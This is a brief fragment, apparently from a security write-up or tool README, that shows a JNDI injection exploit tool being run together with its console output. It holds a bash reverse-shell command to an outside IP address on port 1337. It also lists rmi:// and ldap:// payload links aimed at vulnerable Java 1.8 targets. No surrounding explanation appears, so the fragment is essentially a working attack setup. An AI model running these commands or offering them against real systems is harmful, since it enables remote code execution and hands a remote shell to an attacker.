 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'bash -i >& /dev/tcp/184.73.77.30/1337 0>&1'
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 184.73.77.30
[RMI_ADDR] >> 184.73.77.30
[LDAP_ADDR] >> 184.73.77.30
[COMMAND] >> bash -i >& /dev/tcp/184.73.77.30/1337 0>&1
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://184.73.77.30:1099/z4e1ks
ldap://184.73.77.30:1389/z4e1ks